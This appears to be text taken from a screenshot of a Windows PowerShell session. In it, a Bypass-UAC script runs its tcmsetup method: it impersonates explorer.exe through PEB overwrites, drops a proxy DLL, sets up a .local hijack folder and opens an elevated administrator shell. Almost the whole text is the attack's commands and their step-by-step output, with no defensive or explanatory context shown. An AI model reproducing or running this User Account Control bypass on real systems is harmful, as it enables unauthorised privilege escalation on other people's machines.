 C:\Windows\system32\cmd.exe - powershell  -exec bypass
PS C:\Users\dell\Desktop> Import-Module .\Bypass-UAC.ps1
PS C:\Users\dell\Desktop> Bypass-UAC -Method UacMethodTcmsetup
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x00000085299E1000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x00000264CC4013C0
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x00000264CC4013D0
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x00000264CC401D48
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x00000264CC401D58
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 64-bit Yamabiko: C:\Users\dell\AppData\Local\Temp\yam1669777246.tmp
[>] Creating .local trigger folder: C:\Users\dell\AppData\Local\Temp\tcm1059761658
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing tcmsetup..
[!] UAC artifact: C:\Windows\System32\tcmsetup.exe.Local\
PS C:\Users\dell\Desktop>
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2015 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32\WindowsPowerShell\v1.0>